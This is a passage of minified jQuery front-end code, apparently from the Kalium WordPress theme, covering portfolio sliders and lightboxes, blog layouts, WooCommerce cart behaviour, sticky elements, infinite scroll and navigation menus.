s.hasClass("sort-by-js")&&s.on("click","a[data-term]",function(t){t.preventDefault();var i=I(this).data("term");w(i),x(f.filter(function(t,e){return I(e).data("term")==i}))})}}),I("body").on("click","[data-portfolio-item-id] .thumb",function(t){var e=I(this).closest("[data-portfolio-item-id]"),i=e.is(".portfolio-item-type-6");if(!i||0!=I(t.target).is("a")||0===e.find(".hover-state").length||e.hasClass("post-password-required")){if(!I(t.target).is("a")&&0==I(t.target).closest(".like-btn").length)if(0==is.touchDevice()||I(this).data("clickable")){var n=e.find(".item-link").first();if("#"==n.attr("href"))return t.preventDefault(),!1;"_blank"==n.attr("target")||macKeys.ctrlKey||macKeys.cmdKey?O.open(n.attr("href")):i||(O.location.href=n.attr("href"))}else I(this).data("clickable",!0)}else{var o=e.closest(".portfolio-holder").attr("id");for(var r in portfolioContainers)portfolioContainers[r].instanceId==o&&portfolioLightboxOpen(e.data("portfolio-item-id"),portfolioContainers[r])}}),I("body").on("click",'div[data-portfolio-item-id] a[href="#"]',function(t){return t.preventDefault(),!1}),jQuery(".single-portfolio").on("click",".lightbox-featured-image",function(t){t.preventDefault(),portfolioLightboxOpen(I(this).data("portfolio-item-id"),portfolioContainers[0])}),I(".portfolio-images-slider").each(function(t,e){var i=I(e);setupSlickCarousel(i),i.on("init",function(t){I.isFunction(I.fn.nivoLightbox)&&i.find(".nivo a, a.nivo").nivoLightbox({effect:"fade",theme:"default"})}).on("afterChange",function(t,e,i){var n=I(".gallery.masonry-mode-gallery .row");n.length&&n.isotope("layout")})});var e=I(".gallery-slider");if(e.length&&I.isFunction(I.fn.slick)){e.find(".hidden").removeClass("hidden");var t=e.data("autoplay"),i=e.hasClass("variable-width");0==t&&(t=4e3),e.slick({centerMode:e.hasClass("carousel-center-mode"),centerPadding:"150px",slidesToShow:1,infinite:1==e.data("infinite"),autoplay:0<e.data("autoplay"),autoplaySpeed:t,variableWidth:i,adaptiveHeight:!0,prevArrow:'<button type="button" class="slick-prev"><i class="flaticon-arrow427"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="flaticon-arrow413"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!0,centerPadding:"0px",autoplay:0<e.data("autoplay"),autoplaySpeed:t,variableWidth:!1}}]}),I(O).on("keydown",I.throttle(100,!0,function(t){37==t.keyCode?e.slick("slickPrev"):39==t.keyCode&&e.slick("slickNext")}))}I(".gallery .gallery-item-description").each(function(t,e){var i=I(e),n=i.parent().next().height(),o=I(".gallery-type-description").hasClass("no-spacing");if(i.removeClass("hidden"),!(I(O).width()<768)&&i.outerHeight()>n){var r=45;o?(n-=45,i.hasClass("first-entry")||(n-=45)):n-=30,0<n&&(i.css({height:n}),setupPerfectScrollbar(i,{wheelPropagation:!0,suppressScrollX:!0}))}});var s=I(".portfolio-full-bg-slider");if(s.length){var a=s.find(".image-entry"),n=I(".portfolio-slider-nav"),u=I(".portfolio-description-container"),o=null;a.each(function(t,e){var i=I(e),n=i.data("load"),o=new Image,r=a.length-1;o.onload=function(){i.css("background-image","url( "+n+" )").removeAttr("data-load"),0==t&&(i.addClass("active"),s.addClass("is-finished"))},o.src=n}),s.data("goTo",function(t){(t%=a.length)<0&&(t=a.length+t);var e=n.find(".current"),i=n.find("a").eq(t);e.index()!=t&&(e.removeClass("current"),i.addClass("current"),a.filter(".active").removeClass("active"),a.eq(t).addClass("active"))}),n.on("click","a",function(t){s.data("goTo")(I(this).data("index")),O.clearInterval(o),o=null}),I(O).on("keydown",function(t){37==t.keyCode?s.trigger("swiperight"):39==t.keyCode&&s.trigger("swipeleft")}),s.on("swipeleft",function(){s.data("goTo")(n.find(".current").index()+1),O.clearInterval(o),o=null}),s.on("swiperight",function(){s.data("goTo")(n.find(".current").index()-1),O.clearInterval(o),o=null}),0<s.data("autoswitch")&&(o=setInterval(function(){s.data("goTo")(n.find(".current").index()+1)},1e3*s.data("autoswitch")));var r=function(t){if(u.data("is-busy"))return!1;var n=u.find(".title, .project-description, .link, .services, .social-links-rounded, .social-links-plain"),o=u.find(".collapse-project-info");if(u.data("is-busy",!0),t){u.addClass("is-collapsed");var e=u.outerWidth(),i=u.outerHeight();u.removeClass("is-collapsed"),I(n.get().reverse()).each(function(t,e){TweenMax.to(e,.25,{css:{autoAlpha:0},delay:.2+.1*t})}),TweenMax.to(o,.5,{css:{top:30,right:30,autoAlpha:0}}),TweenMax.to(u,.5,{css:{width:e,height:i},delay:.8,ease:Quad.easeInOut,onComplete:function(){u.addClass("is-collapsed"),n.add(o).add(u).removeAttr("style"),u.data("PerfectScrollbar")&&u.data("PerfectScrollbar").destroy();var t=u.find(".portfolio-description-showinfo h3"),e=u.find(".portfolio-description-showinfo p"),i=u.find(".expand-project-info");TweenMax.set(t,{css:{autoAlpha:0,top:15}}),TweenMax.set(e,{css:{autoAlpha:0,top:25}}),TweenMax.set(i,{css:{autoAlpha:0}}),TweenMax.to(t,.4,{css:{autoAlpha:1,top:0}}),TweenMax.to(e,.4,{css:{autoAlpha:1,top:0}}),TweenMax.to(i,.4,{css:{autoAlpha:1},onComplete:function(){t.add(e).add(i).removeAttr("style"),u.data("is-busy",!1)}})}})}else{var r=u.find(".portfolio-description-showinfo h3"),s=u.find(".portfolio-description-showinfo p"),a=u.find(".expand-project-info");u.removeClass("is-collapsed");var l=u.outerWidth(),c=u.outerHeight();u.addClass("is-collapsed"),TweenMax.to(r,.25,{css:{autoAlpha:0},delay:.2}),TweenMax.to(s,.2,{css:{autoAlpha:0}}),TweenMax.to(a,.25,{css:{autoAlpha:0}}),TweenMax.to(u,.5,{css:{width:l,height:c},delay:.3,ease:Quad.easeInOut,onComplete:function(){r.add(s).add(a).removeAttr("style"),u.removeClass("is-collapsed"),TweenMax.set(n,{css:{autoAlpha:0}}),TweenMax.set(o,{css:{autoAlpha:0,top:-50,right:-50}}),TweenMax.to(o,.25,{css:{autoAlpha:1,top:0,right:0}}),TweenMax.to(n,.5,{css:{autoAlpha:1},onComplete:function(){n.add(o).add(u).removeAttr("style");var t=setupPerfectScrollbar(u,{wheelPropagation:!0,suppressScrollX:!0});u.data({"is-busy":!1,PerfectScrollbar:t})}})}})}};u.on("click",".collapse-project-info",function(t){t.preventDefault(),r(!0)}),u.on("click",".expand-project-info",function(t){t.preventDefault()}),u.on("click",function(t){u.hasClass("is-collapsed")&&r(!1)});var l=setupPerfectScrollbar(u,{wheelPropagation:!0,suppressScrollX:!0});u.hasClass("is-collapsed")&&l.destroy()}I(".single-portfolio-holder.is-sticky").each(function(t,e){var i=I(e),n=i.find(".details"),o=i.find(".gallery-column-env"),r=n.find(".project-description");Kalium.Scroll.sticky({stick:n,duration:o,scrollContainer:".project-description"})})})}(jQuery,window),function(d,f,t){"use strict";d(document).ready(function(){f.processPostFormatContents=function(){var t=d(".blog-posts .type-post");d("body").hasClass("single-post")&&(t.length?t.add(".single-post .post"):t=d(".single-post .post")),t.each(function(t,e){var i=d(e);if(!i.data("post-format-processed")){if(i.is(".format-gallery")){var n=i.find(".post-gallery-images");d("body").hasClass("single-post")&&(n=d(".single-post .post-gallery-images")),n.length&&n.each(function(t,e){var i=d(e),n={};i.data("autoswitch")&&(n.autoplay=!0,n.autoplaySpeed=1e3*parseInt(i.data("autoswitch"),10)),setupSlickCarousel(i,n),i.on("afterChange",function(){a()})})}if(i.is(".format-video")||i.is(".format-audio")){var o=i.find(".video-js").get(0),r="is-playing";if(o&&setTimeout(function(){var t=o.player;t&&t.ready(function(){t.on("play",function(){i.addClass(r)}),t.on("pause",function(){i.removeClass(r)})})},100),!o&&(o=i.find('iframe[src*="player.vimeo.com"]').get(0))){var s=new Vimeo.Player(o);s.on("play",function(){i.addClass(r)}),s.on("pause",function(){i.removeClass(r)})}}i.data("post-format-processed",!0)}})},f.processPostFormatContents();var a=function(){d(".blog-posts").each(function(t,e){var i=d(e);i.data("isotope")&&i.isotope("layout")})};d(".blog-posts").each(function(t,e){var i=d(e),n=i.find(".loading-posts");if(0!=i.find(".post").length){var o={layoutMode:"packery",itemSelector:".post",stagger:30,hiddenStyle:{opacity:0,transform:"translate(0px,50px)"},visibleStyle:{opacity:1,transform:"translate(0px,0px)"}};i.hasClass("fit-rows")&&(o.layoutMode="fitRows"),d(document).trigger("kalium-blog-posts-isotope-options",[o]),TweenMax.to(n,.2,{css:{autoAlpha:0},onComplete:function(){n.remove(),i.isotope(o);var t=i.data("isotope").items;i.isotope("reveal",t)}})}});var t=d(".blog-posts .post .post-thumbnail .post-hover .hover-icon.custom img"),e;t.length&&t.attr("src").match(/\.gif(\?.*)?$/i)&&d(".blog-posts").on("mouseover",".post .post-thumbnail",function(){var t=d(this).find(".post-hover .hover-icon.custom img");t.attr("src",t.attr("src"))}),d(".single.single-post").each(function(t,e){var n=d(e),o=d(".single-post .post-image .featured-image");if(o.on("click",function(t){t.preventDefault();var e=o.attr("href"),i=n.find(".entry-header h1").text();Kalium.Media.lightbox(o,{options:{lightGalleryOptions:{counter:!1}},items:[new Kalium.Media.Lightbox_Item(o.attr("href"),{caption:i})]})}),n.hasClass("single-format-gallery")){var i=d(".single-post .post-gallery-images").first();Kalium.Media.lightbox(i,{options:{selector:"a"}})}}),d(".single-post .comment[data-replied-to]:has(.comment-connector)").each(function(t,e){var i=d(e),n=i.find(".commenter-image"),o=i.find(".comment-connector"),r=d("#"+i.data("replied-to")),s=r.find(".commenter-image"),a=r.find(".comment-text"),l=28,c=n.offset().top-a.offset().top+28,u,h=(n.offset().left-s.offset().left+28)/2;o.css({paddingTop:c,width:h-1}).addClass("visible"),d(f).resize(function(){var t=n.offset().top-a.offset().top+28,e,i=(n.offset().left-s.offset().left+28)/2;o.css({paddingTop:t,width:i-1})})}),d(".single-post .post-comments").on("click",".comment-reply-link, #cancel-comment-reply-link",function(){d(f).trigger("resize")}),d(".social-links, .post-share-networks .networks-list").find("a").each(function(){var t;d(this).click(function(t){var e=d(this).attr("href");if(e.match(/^http/)){var i=750,n=530;t.preventDefault(),f.open(e,"_blank","toolbar=yes, scrollbars=yes, resizable=yes, top="+(screen.height/2-265)+", left="+(screen.width/2-375)+", width=750, height=530")}})})})}(jQuery,window),function(y,b,t){"use strict";y(document).ready(function(){var o=y(".menu-cart-icon-container"),t=o.find(".cart-icon-link"),e=t.find(".items-count"),i=o.find(".lab-wc-mini-cart-contents"),n,r=y(".cart-icon-link-mobile-container .cart-icon-link-mobile").find(".items-count"),s=!1,a=null;if(o.length){var l=function(){var t=i.find(".cart-items");a?a.update():a=setupPerfectScrollbar(t,{wheelPropagation:!0,suppressScrollX:!0})},c=function(){0==i.length&&(b.location.href=t.attr("href")),o.addClass("open"),l(),s=!0},u=function(){o.removeClass("open"),s=!1},h=function(t){e.add(r).attr("class","items-count"),r.html(t),TweenMax.to(e,.15,{css:{scale:1.25},onComplete:function(){e.html(t),TweenMax.to(e,.15,{css:{scale:1}})}})},d=function(t){e.html(t.labMiniCartCount),i.html(t.labMiniCart),h(t.labMiniCartCount),e[0==t.labMiniCartCount?"addClass":"removeClass"]("hide-notification")},f=function(){if(sessionStorage){var t=null;wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name&&(t=y.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),t&&d(t)}};i.length&&(o.hasClass("hover-show")?o.hoverIntent({over:c,out:u,interval:50,timeout:150}):t.on("click",function(t){t.preventDefault(),o.hasClass("open")?u():c()}),y(".dropdown").on("show.bs.dropdown",function(){u()})),y("body").on("adding_to_cart",function(t,e,i){o.addClass("is-loading")}),y("body").on("added_to_cart",function(t,e,i,n){o.removeClass("hidden is-loading"),d(e)}),y(document.body).on("wc_fragments_refreshed",function(t,e){f()}),f(),y(b).click(function(t){s&&0==y(t.target).closest(".menu-cart-icon-container").length&&u()})}y(".woocommerce-ordering .dropdown-menu li a").each(function(t,e){var i=y(e),n=y(".woocommerce-ordering select.orderby");i.on("click",function(t){t.preventDefault(),i.closest(".woocommerce-ordering").fadeTo(220,.5).find(".dropdown .btn span").html(i.html()),n.find('option[value="'+i.attr("href").replace("#","")+'"]').prop("selected",!0),n.trigger("change")})}),y("body").on("adding_to_cart",function(t,e,i){var n=e.closest(".product"),o=n.data("id");n.addClass("adding-to-cart"),void 0===g[o]&&b.clearTimeout(g[o])});var p={},g={};y("body").on("added_to_cart",function(t,e,i,n){if(y(document.body).trigger("Kalium.WooCommerce.AddedToCart",[e,i,n]),n){var o=n.closest(".product"),r=o.find(".product-price-col"),s=o.data("id"),a=n.data("added_to_cart_text");if(o.removeClass("adding-to-cart").addClass("atc-disable-images product-added-to-cart"),r.addClass("cart-added"),n.data("originalText")||n.data("originalText",n.html()),n.fadeTo(200,0,function(){n.html(a+' <i class="flaticon-verification24"></i> ').fadeTo(200,1).addClass("nh")}),o.hasClass("catalog-layout-full-bg")||o.hasClass("catalog-layout-transparent-bg")){var l=n.closest(".add-to-cart-link");1!=o.data("tooltip-initialized")&&(l.attr("data-original-title",a),l.tooltip({placement:"left"}),o.data("tooltip-initialized",!0)),l.tooltip("show")}g[s]=setTimeout(function(){n.fadeTo(200,0,function(){n.html(n.data("originalText")).fadeTo(200,1).removeClass("nh"),r.removeClass("cart-added"),setTimeout(function(){o.removeClass("atc-disable-images hover product-added-to-cart"),void 0!==l&&(l.tooltip("destroy"),o.data("tooltip-initialized",!1))},1e3)})},2200)}}),y(document).on("click",".product-internal-info",function(t){var e=y(this);if(!0!==y(t.target).is("a")){var i=e.find("h3 a");i.attr("target")&&"_blank"==i.attr("target").toLowerCase()||macKeys.ctrlKey||macKeys.cmdKey?b.open(i.attr("href")):b.location.href=i.attr("href")}}),y(".comment-form-rating p.stars").on("click",function(t){y(this)[y(this).has(".active")?"addClass":"removeClass"]("has-rating")}),y(".variations select.form-control").each(function(t,e){var i=y(e),n=y('<div class="select-option-ui"><span></span><i class="flaticon-bottom4"></i></div>'),o=n.find("span"),r=function(){o.html(i.find("option:selected").text())};r(),0==i.next().is(".select-option-ui")&&i.after(n),i.data("changeEv",r),n.append(i)}),y(".variations").on("change","select.form-control",function(t){y(this).data("changeEv")()}),y(".variations_form").on("check_variations",function(t){y(this).find(".select:not(.swatch-control)").each(function(t,e){y(e).data("changeEv")()})}),y(".woocommerce-tabs ul.tabs li a").unbind("click").click(function(){var t=y(this),e=t.closest(".woocommerce-tabs");return y("ul.tabs li",e).removeClass("active"),y("div.panel",e).hide(),y("div"+t.attr("href"),e).fadeIn("fast"),t.parent().addClass("active"),!1}),y(".woocommerce-review-link").on("click",function(t){t.preventDefault(),new ScrollToElement({containerId:"tab-title-reviews",now:!0})});var m=y(".main-product-images"),v=y(".product .summary");m.is(".plain.sticky")&&y.debounce(10,function(){setStickyElement(y(".single-product .summary"),y(".single-product .single-product-images"),".woocommerce-product-details__short-description")})(),y("a.showlogin").unbind("click").on("click",function(t){return t.preventDefault(),y("#checkout-login-form-container").slideToggle(),!1}),y(".checkout_coupon").css("display",""),y("a.showcoupon").unbind("click").on("click",function(t){return t.preventDefault(),y("#checkout-coupon-form-container").slideToggle(),!1}),y(".labeled-input-row.labeled-input-row--equal-width").each(function(t,e){var i=y(e),n=i.add(i.siblings(".labeled-input-row")),o=0,r=5,s="labeled-input-row--width-group-"+(t+1);n.find("label").each(function(t,e){var i=y(e).outerWidth();i=y(e).actual("outerWidth",{absolute:!0}),o=o<i?i:o}).wrap('<div class="labeled-input-row--label"></div>'),n.addClass(s),o&&n.first().before('<style id="'+s+'">.'+s+" .labeled-input-row--label {min-width:"+(o+5)+"px}</style>")})})}(jQuery,window);var setupSlickCarousel=function(t,r){jQuery.isFunction(jQuery.fn.slick)&&t.each(function(t,e){var i=jQuery(e),n=i.data("autoswitch"),o={slidesToShow:1,cssEase:"ease-in-out",infinite:!0,adaptiveHeight:!0,prevArrow:'<button type="button" class="slick-prev"><i class="flaticon-arrow427"></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="flaticon-arrow413"></i></button>',responsive:[{breakpoint:768,settings:{arrows:!0}}]};i.data("slickInitialized")||("object"==typeof r&&jQuery.extend(o,r),"number"==typeof n&&jQuery.extend(o,{autoplay:!0,autoplaySpeed:1e3*n}),imagesLoaded(i.find("img").first(),function(){i.find(".hidden").removeClass("hidden"),i.slick(o)}),i.data("slickInitialized",!0))})},setupPerfectScrollbar=function(t,e){var i=t,n;return t instanceof jQuery&&(i=t.get(0)),i?new PerfectScrollbar(i,e):null},setStickyElement=function(a,t,e,i){var n=new ScrollMagic.Controller,o=20+jQuery("#main-wrapper").offset().top,r=jQuery(window).height(),s,l,c=function(t,e){var i=0,n=200,o=t.data("ps");if(o&&(o.destroy(),t.data("ps",null).removeAttr("style")),!e){if(a.outerHeight()>jQuery(window).height()){var r=a.outerHeight()-u.outerHeight();if(i=u.outerHeight()-r,jQuery(window).height()-i<200)return;var s=setupPerfectScrollbar(t.css("maxHeight",i),{wheelPropagation:!0});return t.data("ps",s),s}return null}};if(i=i||768,jQuery(window).width()<=i||a.outerHeight()>=t.outerHeight())return n;if("object"==typeof stickyHeader&&"getStickyHeight"in stickyHeader&&(o+=stickyHeader.getStickyHeight()),e){var u=a.find(e);u.length&&(l=c(u))}s=a.outerHeight();var h=a.wrapInner('<div class="sticky-element"></div>').children(),d=new ScrollMagic.Scene({triggerElement:t[0],triggerHook:o/r,duration:t.outerHeight()-s});return d.setPin(h[0]),Kalium.isDebugMode()&&d.addIndicators({name:"stickyElement"}),d.addTo(n),enquire.register("screen and (max-width: "+i+"px)",{match:function(){n.update(!0).enabled(!1),h.parent(".scrollmagic-pin-spacer").removeAttr("style"),l&&c(u,!0)},unmatch:jQuery.debounce(300,!1,function(){n.enabled(!0).update(!0),l&&c(u)})}),n};!function(c,d,o){"use strict";function f(t,e,i){var n=o;d.each(t.split("."),function(t,e){n=n[e]}),n.apply(i,e)}var t=d(o),e=Kalium.getVar("infinite_scroll_instances");e&&d.each(e,function(t,s){var a=s.callback,l=s.triggers.classes,c=d(s.triggers.selector),u=c.parent(),h={},e,i;s.loadNextPage=function(){c.removeClass([l.isLoading,l.isReady,l.allItemsShown].join(" ")).addClass(l.isLoading);var t=jQuery.extend({},s);for(var e in t)"function"==typeof t[e]&&delete t[e];t=jQuery.extend(d.getQueryParameters(),t),"undefined"!=typeof icl_language_code&&(t.lang=icl_language_code),Kalium.Hooks.doAction("kalium-infinite-scroll-ajax-request-data",t,s),d.post(ajaxurl,t).complete(function(t,e){var i=t.responseJSON;if(c.removeClass([l.isLoading,l.isReady,l.allItemsShown].join(" ")),"success"==e&&i.success){var n=i.data;if(n.fetchedItems&&n.fetchedItems.length&&(s.pagination.fetchedItems=s.pagination.fetchedItems.concat(n.fetchedItems)),n.hasMore)c.addClass(l.isReady),s.triggers.autoReveal&&h.autoRevealScene&&setTimeout(function(){"DURING"==h.autoRevealScene.state()&&s.loadNextPage()},300);else{c.addClass(l.allItemsShown);var o=new ScrollMagic.Controller,r=new ScrollMagic.Scene({triggerElement:s.triggers.selector,triggerHook:.9});r.on("enter",function(t){TweenMax.to(u,.5,{delay:3,css:{autoAlpha:0},onComplete:function(){TweenMax.to(u,.3,{css:{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0}})}}),r.destroy()}),setTimeout(function(){r.addTo(o)},10)}f(a,[n],s),d(document).trigger("kalium-infinite-scroll-request-done",[s,n])}})},c.on("click",function(t){t.preventDefault(),s.loadNextPage()}),s.triggers.autoReveal&&(e=new ScrollMagic.Controller,(i=new ScrollMagic.Scene({triggerElement:s.triggers.selector,triggerHook:.9})).on("enter",function(t){s.pagination.totalItems>s.pagination.fetchedItems.length&&s.loadNextPage()}).addTo(e),h.autoRevealScene=i,Kalium.isDebugMode()&&i.addIndicators({name:"endlessAutoReveal"}))}),c.kaliumBlogEndlessPaginationHandler=function(t){var e=this,i=t.fetchedItems,n=t.hasMore,o=t.hasItems,r=t.hasQueryFilter,s=d(e.triggers.container),a=d(e.triggers.selector);if(o){var l=d(t.items);s.append(l).isotope("appended",l).isotope("layout"),Kalium.Media.initVideoElements(),c.processPostFormatContents()}}}(this,jQuery,window),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.expand=300;var publicVars=publicVars||{},wowLab;!function(j,F,t){"use strict";j(document).ready(function(){function t(){publicVars.fullScreenMenuOptions={toBeAnimatedClass:"to-be-animated",expandAnimation:"animate-fade-slide"},publicVars.$fullScreenMenu.length&&(publicVars.$fullScreenMenu.find("li:has(> ul)").each(function(t,e){var i=j(e),n=i.find("> a"),o=i.find("> ul");i.hoverIntent({over:function(t){r(o)},out:function(){s(o)},interval:100,timeout:250})}),publicVars.$fullScreenMenu.on("click",function(t){var e=j(t.target);(publicVars.$fullScreenMenu[0]==e[0]||e.hasClass("container"))&&i()}),publicVars.$fullScreenMenuBar=j(".menu-type-full-bg-menu .menu-bar"),publicVars.$fullScreenMenuBar.on("click",function(t){t.preventDefault(),l()?d():publicVars.$fullScreenMenuBar.hasClass("exit")?i():e()}),publicVars.$fullScreenMenu.find("form.search-form").each(function(t,e){var i=j(e),n=i.find(".search-field"),o=i.find("label");n.val().length&&i.addClass("search-filled"),n.on("keyup blur",function(){0<n.val().length?i.addClass("search-filled"):i.removeClass("search-filled")}),i.on("submit",function(t){""==jQuery.trim(n.val())&&t.preventDefault()})}))}function r(t){var e=.25,i=t.parent();t.show(),i.addClass(publicVars.fullScreenMenuOptions.toBeAnimatedClass+" "+publicVars.fullScreenMenuOptions.expandAnimation+"-in");var n=t.outerHeight();t.height(0),TweenMax.to(t,.25,{css:{height:n},onComplete:function(){t.attr("style","")}}),setTimeout(function(){i.addClass(publicVars.fullScreenMenuOptions.expandAnimation+"-out")},10)}function s(t){var e=.25,i=t.parent();i.removeClass(publicVars.fullScreenMenuOptions.expandAnimation+"-out"),TweenMax.to(t,.25,{css:{height:0},onComplete:function(){i.removeClass(publicVars.fullScreenMenuOptions.toBeAnimatedClass+" "+publicVars.fullScreenMenuOptions.expandAnimation+"-in"),t.attr("style","")}})}function e(){publicVars.$fullScreenMenu.data("is-busy")||(publicVars.$fullScreenMenu.data("is-busy",!0).css("min-height",j(F).height()).fadeIn(),publicVars.$fullScreenMenuBar.addClass("exit"),publicVars.$fullScreenMenuBar.removeClass(publicVars.$fullScreenMenuBar.data("menu-skin-default")),publicVars.$fullScreenMenuBar.addClass(publicVars.$fullScreenMenuBar.data("menu-skin-active")),setTimeout(function(){publicVars.$fullScreenMenu.data("is-busy",!1).addClass("menu-is-open"),publicVars.$body.addClass("fullscreen-menu-is-open")},200))}function i(){publicVars.$fullScreenMenu.data("is-busy")||(publicVars.$fullScreenMenu.data("is-busy",!0).removeClass("menu-is-open"),publicVars.$fullScreenMenuBar.removeClass("exit"),publicVars.$body.removeClass("fullscreen-menu-is-open"),setTimeout(function(){publicVars.$fullScreenMenuBar.removeClass(publicVars.$fullScreenMenuBar.data("menu-skin-active")),publicVars.$fullScreenMenuBar.addClass(publicVars.$fullScreenMenuBar.data("menu-skin-default")),publicVars.$fullScreenMenuBar.removeClass("is-fixed").removeAttr("style"),publicVars.$fullScreenMenu.data("is-busy",!1).fadeOut()},400))}function n(t){var e=t.children("a"),i=t.children("ul");t.addClass("sub-visible");var n=i.innerHeight();t.removeClass("sub-visible"),e.hoverIntent({over:function(){TweenMax.to(i,.4,{css:{height:n},ease:Power2.easeInOut,onComplete:function(){t.addClass("sub-visible"),i.removeAttr("style")}})},out:function(){}}),t.hoverIntent({over:function(){},out:function(){TweenMax.to(i,.2,{css:{height:0},ease:Sine.easeInOut,onComplete:function(){t.removeClass("sub-visible"),i.removeAttr("style")}})},interval:100,timeout:250})}function o(){requestAnimationFrame(function(){publicVars.$body.removeClass("sidebar-is-opened"),publicVars.$sidebarMenu.hasClass("sidebar-alignment-left")&&publicVars.$body.removeClass("sidebar-is-opened-left"),publicVars.$sidebarMenu.css("transform","translate3d(0px,0px,0px)");var t=getComputedStyle(publicVars.$wrapper[0]);setTimeout(function(){publicVars.$wrapper.css("min-height","")},1e3*parseFloat(t.transitionDuration,10))},publicVars.$wrapper),j(F).off("keydown",a)}function a(t){27==t.keyCode&&o()}function l(){var t=768;return"number"==typeof mobile_menu_breakpoint&&(t=mobile_menu_breakpoint),j(F).width()<=t}var c;publicVars.$body=j("body"),publicVars.$wrapper=j("#main-wrapper"),publicVars.$header=j("header.main-header"),publicVars.$mainHeader=j("header.main-header"),publicVars.$mainFooter=j("footer.site-footer"),publicVars.$fullScreenMenu=publicVars.$body.find(".menu-type-full-bg-menu .full-screen-menu"),publicVars.$standardMenu=publicVars.$body.find(".menu-type-standard-menu .standard-menu-container"),publicVars.$topMenu=publicVars.$body.find(".top-menu-container"),publicVars.$sidebarMenu=publicVars.$body.find(".sidebar-menu-wrapper"),publicVars.$sidebarMenuBar=publicVars.$body.find(".menu-type-sidebar-menu .menu-bar"),publicVars.$mobileMenu=publicVars.$body.find(".mobile-menu-wrapper"),publicVars.topBorderHeight=j(".top-border").length?j(".top-border").outerHeight():0,publicVars.adminBarHeight=j(".admin-bar #wpadminbar").length?j(".admin-bar #wpadminbar").outerHeight():0,j(".page_item_has_children").addClass("menu-item-has-children"),publicVars.$fullScreenMenu.hasClass("submenu-indicator")&&publicVars.$fullScreenMenu.find(".menu-item-has-children > a").each(function(t,e){j(e).append(' <i class="fa fa-angle-down"></i>')}),t(),publicVars.$standardMenu.find("li:has(> ul)").add(publicVars.$topMenu.find("li:has(> ul)")).each(function(t,e){var i=j(e),n=i.find("> ul"),o="sub-visible",r=function(){n.removeClass("open-from-left"),j(F).width()<n.offset().left+n.outerWidth()&&n.addClass("open-from-left")};r(),i.hoverIntent({over:function(t){r(),i.addClass(o)},out:function(){i.removeClass(o)},timeout:200,interval:50});var s=!1;i.on("touchend",function(t){s=!1,i.hasClass(o)||(s=!0)}),i.on("click",function(t){s&&t.preventDefault()})}),publicVars.$standardMenu.find(".menu-bar").on("click",function(t){if(t.preventDefault(),l())d();else{var e=j(this);publicVars.$standardMenu.hasClass("items-visible")?(e.removeClass("exit"),publicVars.$standardMenu.removeClass("items-visible")):(e.addClass("exit"),publicVars.$standardMenu.addClass("items-visible"))}}),publicVars.$topMenu.find(".menu > li > ul.sub-menu").each(function(t,e){var i=j(e),n=i.prev(),o=i.outerHeight();i.css({left:n.outerWidth(),marginTop:-o/2+18})}),j(".menu-type-top-menu .menu-bar").on("click",function(t){if(t.preventDefault(),l())d();else{var e=j(this);topMenuToggle(e)}}),F.topMenuToggle=function(t){var e=.6,i=publicVars.$topMenu.actual("outerHeight");if(!publicVars.$topMenu.data("is-busy"))if(j(F).scrollTop()>.5*publicVars.$topMenu.height()&&!publicVars.$topMenu.hasClass("is-visible")){var n={y:j(F).scrollTop()};TweenMax.to(n,.5,{y:0,roundProps:["y"],ease:Quad.easeInOut,onUpdate:function(){j(F).scrollTop(n.y)},onComplete:function(){topMenuToggle(t)}})}else publicVars.$topMenu.hasClass("is-visible")&&(i=0),publicVars.$topMenu.hasClass("is-visible")||(publicVars.$mainHeader.addClass("no-transitions"),publicVars.$mainHeader.css("top","0px"),setTimeout(function(){publicVars.$mainHeader.removeClass("no-transitions")},1)),publicVars.$topMenu.data("is-busy",!0).addClass("is-visible"),t.toggleClass("exit-arrow"),j(".portfolio-full-bg-slider").length&&(i?(publicVars.$topMenu.css({zIndex:500,top:-i}),TweenMax.to(publicVars.$topMenu,.6,{css:{top:0}})):TweenMax.to(publicVars.$topMenu,.6,{css:{top:-publicVars.$topMenu.actual("outerHeight")}})),TweenMax.to(publicVars.$wrapper,.6,{css:{marginTop:publicVars.topBorderHeight+i},ease:Power3.easeInOut,onComplete:function(){publicVars.$topMenu.data("is-busy",!1),0==i&&publicVars.$topMenu.removeClass("is-visible")}})};var u=publicVars.$body.find(".sidebar-menu-disabler");publicVars.$sidebarMenu.find(".sidebar-main-menu ul").first().find("> li:has(> ul)").each(function(t,e){var i=j(e);n(i,!0),i.find("li:has(> ul)").each(function(t,e){n(j(e))})}),publicVars.$sidebarMenu.on("click",".sidebar-menu-close",function(t){t.preventDefault(),o()}),publicVars.$sidebarMenuBar.on("click",function(t){t.preventDefault(),l()&&"undefined"==typeof sidebarMenuMobileDisabled?d():sidebarMenuOpen()}),u.on("click",o);var h=publicVars.$sidebarMenu.find(".sidebar-menu-container");h.length&&setupPerfectScrollbar(h,{wheelPropagation:!0,scrollYMarginOffset:20,suppressScrollX:!0}),F.sidebarMenuOpen=function(){requestAnimationFrame(function(){publicVars.$body.addClass("sidebar-is-opened"),publicVars.$wrapper.css("min-height",j(F).height());var t=1;publicVars.$sidebarMenu.hasClass("sidebar-alignment-left")&&(publicVars.$body.addClass("sidebar-is-opened-left"),t=-1),publicVars.$sidebarMenu.css("transform","translate3d( "+-publicVars.$sidebarMenu.outerWidth()*t+"px,0px,0px)")},publicVars.$wrapper),j(F).on("keydown",a)};var d=function(){l()&&(publicVars.$body.addClass("mobile-menu-open"),j(".main-header .menu-bar").addClass("exit"))},f=function(){publicVars.$body.removeClass("mobile-menu-open"),j(".main-header .menu-bar").removeClass("exit")};publicVars.$mobileMenu.find('.mobile-menu-container a[href*="#"]').each(function(t,n){j(n).on("click",function(t){var e=n.getAttribute("href").match(/#(.*)$/),i;e&&0<e.length&&(j(e[0]).length&&f())})});var p=publicVars.$mobileMenu.find(".mobile-menu-container li:has(> ul)");p.each(function(t,i){var e=j(i),n=e.find("> a"),o=e.find("> ul"),r=function(){o.addClass("is-visible");var 